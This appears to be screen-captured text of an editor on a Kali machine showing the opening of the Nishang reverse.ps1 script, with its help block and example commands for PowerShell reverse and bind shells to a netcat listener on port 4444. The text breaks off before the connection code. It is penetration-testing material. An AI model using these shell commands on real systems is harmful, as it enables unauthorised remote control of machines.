 Open
reverse.ps1
/home/kali/Downloads/manual-tools/nishang/Shells
Save
1 function Invoke-PowerShellTcp
2 {
3 <#
4 .SYNOPSIS
5 Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
32
33 Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
34 listening on the given IP and port.
35
36 .LINK
37 http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
38 https://github.com/nettitude/powershell/blob/master/powerfun.ps1
39 https://github.com/samratashok/nishang
40 #>
41     [CmdletBinding(DefaultParameterSetName="reverse")] Param(
42
43         [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
44         [Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
45         [String]
46         $IPAddress,
47
PowerShell Tab Width: 8 Ln 20, Col 73 INS